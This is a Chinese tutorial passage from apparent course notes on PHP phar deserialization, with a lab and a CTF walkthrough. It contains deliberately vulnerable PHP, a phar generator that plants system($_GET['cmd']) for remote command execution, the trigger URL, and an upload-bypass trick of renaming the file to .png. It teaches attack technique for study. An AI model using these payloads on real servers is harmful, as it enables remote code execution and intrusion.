Web渗透—PHP反序列化 课程学习分享(课程非本人制作,仅提供学习分享)
靶场下载地址:GitHub - mcc0624/php_ser_Class: php反序列化靶场课程,基于课程制作的靶场
课程地址:PHP反序列化漏洞学习_哔哩哔_bilibili
二十一、phar反序列化原理
1.什么是phar
JAR是开发Java程序的一个应用,包括所有的可执行、可访问的文件,都打包进了一个JAR文件里,使得部署过程十分简单。
PHAR(“Php ARchive”)是PHP里类似于JAR的一种打包文件。
对于PHP 5.3或更高版本,Phar后缀文件是默认开启支持的,可以直接使用它。
文件包含:phar伪协议,可读取.phar文件。
Phar的结构:
1)stub phar 文件标识,格式为xxx<?php xxx;__HALT_COMPILER();?>; (头部信息)
2)manifset 压缩文件的属性等信息,以序列化存储;
3)contents 压缩文件的内容;
4)signature 签名,放在文件末尾
Phar协议解析文件时,会自动触发对manifest字段的序列化字符串进行反序列化
压缩:
<?php
$phar = new Phar('test2.phar',0,'test2.phar'); //创建一个test2.phar文件
$phar->buildfromDirectory('f:\0Day'); //添加0Day文件夹内的所有文件添加到test2.phar文件中
$phar->setDefaultStub('test.txt','test.txt'); //设置执行时的入口文件,第一个用于命令行,第二个用于浏览器访问,这里都设置为"test.txt"
?>new Phar可以创建一个 PHAR 文件对象,在例题中传入了三个参数:文件名、文件的压缩模式(0 表示不压缩)以及 PHAR 文件内部的别名(可选)。
buildfromDirectory方法的作用是将指定目录中的文件添加到 PHAR 文件中。它会递归地遍历目录下的所有文件和子目录,并将它们添加到 PHAR 文件的内容中
setDefaultStub方法的作用是设置 PHAR 文件的默认入口点。入口点是指在执行 PHAR 文件时,首先执行的文件或脚本。
解压缩:
<?php
$phar = new Phar('test.phar');
$phar->extractTo('test'); //将PHAR文件中的内容提取到指定的目录test
?>extractTo方法的作用是将 PHAR 文件中的内容提取到指定的目录。它接受一个参数,即目标目录的路径,将 PHAR 文件中的所有文件和目录提取到该目录中。
2.Phar漏洞原理
manifset压缩文件的属性等信息,以序列化存储;存在一段序列化的字符串;
调用phar伪协议,可读取 .phar 文件;
Phar协议解析文件时,会自动触发对manifest字段的序列化字符串进行反序列化。
Phar需要PHP>=5.2在php.ini中将phar.readonly设为Off(注意去掉前面的分号)
| 受影响的函数 | |||
| fileatime | filectime | file_exists | file_get_contents |
| file_put_contents | file | filegroup | fopen |
| fileinode | filemtime | fileowner | fileperms |
| is_dir | is_executable | is_file | is_link |
| is_readable | is_writable | is_writeable | parse_ini_file |
| copy | unlink | stat | readfile |
3.漏洞实验验证
index.php
<?php
class Testobj{var $output="echo 'ok';";function __destruct(){ //反序列化Testobj触发__destruct(),调用output值eval($this->output);}
}
if(isset($_GET['filename'])){$filename=$_GET['filename']; //提交文件名filename,file_exists读取文件var_dump(file_exists($filename)); //检查文件是否存在
}
?>file_exists有文件包含功能,可调用phar伪协议,读取test.phar
phar.php
<?php
class Testobj{var $output='';
}
@unlink('test.phar'); //删除之前的test.phar文件(如果有)
$phar=new Phar('test.phar'); //创建一个phar对象,文件名必须以phar为后缀
$phar->startBuffering(); //开始写文件
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub
$o=new Testobj();
$o->output='system($_GET["cmd"]);';
$phar->setMetadata($o); //写入meta-data
$phar->addFromString("test.txt","test"); //添加要压缩的文件
$phar->stopBuffering();
?>注意:需要PHP>=5.2在php.ini中将phar.readonly设为Off
思路:
1)生成phar文件test.phar,给其中output赋值为system($_GET["cmd"]);
2)Phar协议解析文件时,会自动触发manifest字段的序列化字符串进行反序列化
3)反序列化触发__destruct(),执行eval($this->output);
4)而反序列化后output='system($_GET["cmd"]);',cmd的值变得可控
5)构造payload:URL?filename=phar://test.phar&cmd=whoami

4.Phar漏洞条件
1)phar文件能上传到服务器端;
(可手动修改后缀,不识别后缀名)
2)要有可用反序列化魔术方法作为跳板;
(需要有__wakeup()、__destruct()魔术方法)
3)要有文件操作函数;
(如file_exosts($filename),fopen(),file_get_contents())
4)文件操作函数参数可控,且 :、/、phar 等特殊字符没有被过滤
二十二、phar反序列化例题
1.实例代码
目标:输出flag
<?php
class TestObject {public function __destruct() { //反序列化TestObject()触发__destruct执行echo $flaginclude('flag.php');echo $flag;}
}
$filename = $_POST['file']; //通过POST提交file赋值$filename
if (isset($filename)){ //判断是否有$filename值传递echo md5_file($filename); //计算文件的MD5值
}
//upload.php
?> md5_file()是一个PHP内置函数,用于计算指定文件的MD5值
根据例题中的提示,我们发现了upload.php页面,可以进行文件上传
判断是否具有Phar漏洞条件:
1)phar文件能上传到服务器端( /upload.php )
2)要有可反序列化魔术方法作为跳板( __destruct() )
3)要有文件操作函数( md5_file )
4)文件操作函数参数可控( $POST['file'] )
2.解题代码
<?php
class TestObject{
}
@unlink('test.phar'); //删除之前的test.phar文件(如果有)
$phar=new Phar('test.phar'); //创建一个phar对象,文件名必须以phar为后缀
$phar->startBuffering(); //开始写文件
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub
$o=new TestObject();
$phar->setMetadata($o); //写入meta-data
$phar->addFromString("test.txt","test"); //添加要压缩的文件
$phar->stopBuffering();
?>
利用php脚本创建一个phar文件,其中 mate-data 里放置一个包含TestObject()的序列化字符串

3.解题步骤
1)生产一个phar文件,在mate-data里放置一个包含TestObject的序列化字符串;
2)上传文件,需要更改文件后缀为图片png格式(phar伪协议不对后缀名进行检测),进行绕过,并得到上传文件存放目录;

3)利用POST传参和phar伪协议传递phar文件路径,md5_file执行phar伪协议,触发反序列化;
4)反序列化TestObject触发__destruct()执行echo $flag,得到flag。

ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}









-(网络编程)-初始网络编程)



)




)
